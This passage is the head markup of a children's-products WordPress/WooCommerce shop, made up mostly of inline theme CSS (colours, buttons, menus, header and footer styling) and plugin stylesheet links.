div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.babystreet-highlight-menu-item:after, .error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

